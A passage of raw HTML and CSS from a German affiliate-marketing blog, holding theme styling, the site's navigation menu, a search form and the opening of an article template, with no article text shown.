.sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_29{display:inline-block}.tdi_29 .tdb-menu>li .tdb-menu-sep,.tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#9dc107}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_29 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#212121}.tdi_29 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more{color:#212121}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#212121}.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#212121}.tdi_29 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_29 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#9dc107}.tdi_29 .tdb-menu>li>a,.tdi_29 .td-subcat-more,.tdi_29 .td-subcat-more>.tdb-menu-item-text{font-family:Manrope-ExtraBold!important;font-size:16px!important;font-weight:400!important;text-transform:none!important}.tdi_29 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_29 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_29 .tdb-menu .tdb-normal-menu ul,.tdi_29 .td-pulldown-filter-list,.tdi_29 .td-pulldown-filter-list .sub-menu{border-color:#9dc107;box-shadow:3px 3px 10px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#212121}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#212121}.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_29 .td-pulldown-filter-list li a{font-family:Manrope-ExtraBold!important;font-size:14px!important;font-weight:400!important}.tdi_29 .tdb-mega-menu-page>.sub-menu>li{padding:22px}.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_29 .tdb-menu>li.current-menu-item>a,.tdi_29 .tdb-menu>li.current-menu-ancestor>a,.tdi_29 .tdb-menu>li.current-category-ancestor>a,.tdi_29 .tdb-menu>li.current-page-ancestor>a,.tdi_29 .tdb-menu>li:hover>a,.tdi_29 .tdb-menu>li.tdb-hover>a,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#212121}.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#212121}.tdi_29 .tdb-menu>li>a:after,.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#9dc107;bottom:0px}.tdi_29 .tdb-menu>li.current-menu-item>a:after,.tdi_29 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_29 .tdb-menu>li.current-category-ancestor>a:after,.tdi_29 .tdb-menu>li.current-page-ancestor>a:after,.tdi_29 .tdb-menu>li:hover>a:after,.tdi_29 .tdb-menu>li.tdb-hover>a:after,.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}</style>
<style>.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text{position:relative}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background-color:var(--td_theme_color,#4db2ec);opacity:0;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-item>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-menu-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.current-category-ancestor>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li:hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-menu-item-text:after,.tds_menu_sub_active2 .td-pulldown-filter-list li.tdb-hover>a .tdb-menu-item-text:after{opacity:1}.tdi_29 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_29 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:#9dc107}</style><div id=tdi_29 class="td_block_inner td-fix-index"><ul id="menu-hauptnavi-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17147 tdb-menu-item-inactive"><a><div class="tdb-menu-item-text">Themen</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-17148"><a href="https://www.affiliateblog.de/category/allgemein/"><div class="tdb-menu-item-text">Allgemein</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-24724"><a href="https://www.affiliateblog.de/category/kuenstliche-intelligenz/"><div class="tdb-menu-item-text">Künstliche Intelligenz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21644"><a href="https://www.affiliateblog.de/category/advertiser-news/"><div class="tdb-menu-item-text">Advertiser-News</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21650"><a href="https://www.affiliateblog.de/category/publisher-news/"><div class="tdb-menu-item-text">Publisher-News</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21649"><a href="https://www.affiliateblog.de/category/netzwerke-news/"><div class="tdb-menu-item-text">Netzwerk-News</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21648"><a href="https://www.affiliateblog.de/category/monatsrueckblick/"><div class="tdb-menu-item-text">Monatsrückblick</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21645"><a href="https://www.affiliateblog.de/category/events/"><div class="tdb-menu-item-text">Events</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21655"><a href="https://www.affiliateblog.de/category/statistiken/"><div class="tdb-menu-item-text">Statistiken</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21656"><a href="https://www.affiliateblog.de/category/tracking/"><div class="tdb-menu-item-text">Tracking</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21763 tdb-menu-item-inactive"><a href="https://www.affiliateblog.de/podcast/"><div class="tdb-menu-item-text">Podcast</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-21651"><a href="https://www.affiliateblog.de/category/tacheles/"><div class="tdb-menu-item-text">Tacheles</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21647"><a href="https://www.affiliateblog.de/category/closeup/"><div class="tdb-menu-item-text">#CloseUp</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24250"><a href="https://www.affiliateblog.de/category/allgemein/asktheexpert/"><div class="tdb-menu-item-text">#AskTheExpert</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17160 tdb-menu-item-inactive"><a href="https://www.affiliateblog.de/ressourcen/"><div class="tdb-menu-item-text">Ressourcen</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-17161"><a href="https://www.affiliateblog.de/ressourcen/blogs/"><div class="tdb-menu-item-text">Blogs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-17164"><a href="https://www.affiliateblog.de/ressourcen/zeitschriften/"><div class="tdb-menu-item-text">Zeitschriften</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-17163"><a href="https://www.affiliateblog.de/ressourcen/podcasts/"><div class="tdb-menu-item-text">Podcasts</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-17162"><a href="https://www.affiliateblog.de/ressourcen/ressourcenbuecher/"><div class="tdb-menu-item-text">Bücher und eBooks</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21750"><a href="https://www.affiliateblog.de/jobs/"><div class="tdb-menu-item-text">Jobbörse</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21653"><a href="https://club.affiliateblog.de"><div class="tdb-menu-item-text">AffiliateBLOG CLUB</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_32 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px}.tdi_32 .tdb-head-search-btn svg{width:20px}.tdi_32 .tdb-search-icon-svg{width:48px;height:48px}.tdi_32 .tdb-head-search-btn{justify-content:flex-end}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-search-txt{top:0px}.tdi_32 .tdb-drop-down-search{left:auto;right:0}body .tdi_32 .tdb-drop-down-search-inner,.tdi_32 .tdb-search-form,.tdi_32 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_32 .tdb-head-search-form-btn-icon{top:0px}.tdi_32 .result-msg{text-align:center}.tdi_32 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_32 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_32 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 5px}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.affiliateblog.de/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Suche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="22899" data-autoload-tpl-id="17398" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-17398"
                    class="post-17398 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row"  >
<style scoped>.tdi_34{min-height:0}</style><div id="tdi_35" class="tdc-row"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-top:50px!important}@media (max-width:767px){.tdi_39{margin-right:10px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_39 